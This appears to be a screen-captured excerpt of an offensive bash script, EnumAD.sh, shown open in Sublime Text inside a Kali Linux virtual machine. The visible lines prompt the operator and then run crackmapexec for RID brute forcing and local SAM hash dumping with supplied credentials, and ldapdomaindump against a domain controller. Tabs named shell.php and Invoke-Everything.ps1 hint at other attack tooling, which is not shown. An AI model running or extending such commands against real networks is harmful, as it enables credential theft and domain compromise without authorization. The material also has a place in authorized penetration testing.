 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sublime Text Oct 24 10:17
~/Tools/EnumAD.sh - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php CLASS.txt s.php EnumAD.sh Invoke-Everything.ps1
142 echo -e '\E[31;35m' "RID Brute Forcing" ; tput sgr0
143 crackmapexec $DOMAINIP -u '$USER' -p '$PASS' --rid-brute >> $DOMAINIP.txt
144 echo -e '\E[31;35m' "Trying to dump local SAM hashes" ; tput sgr0
145 crackmapexec $DOMAINIP -u '$USER' -p '$PASS' --local-auth --sam >> $DOMAINIP.txt
146 elif [ $answer = n ] ; then
147 echo -e '\E[31;35m' "Continuing Script"; tput sgr0
148 else
149 echo ""
150 fi
151 else
152 echo ""
153 fi
154 sleep 1
155
156 if [ $USER ] && [ $PASS ]
157 then
158 read -p "Since you provided username and password would like to try ldapdomaindump? (y/n)" answer
159 if [ $answer = y ] ; then
160 echo "Making $DOMAINIP.ldap directory"
161 mkdir $DOMAINIP.ldap
162 cd $DOMAINIP.ldap
163 ldapdomaindump -u $DOMAIN\\$USER -p $PASS $DOMAINIP
164 cd ..
165 echo "May want to check out $DOMAINIP.ldap directory to see if there is anything useful in there"
166 else
167 echo echo -e '\E[31;35m' "Need a y or n"
168 fi
169 else
170 echo "Continuing Script"
171 fi
172
.* Aa "" ldapdom Find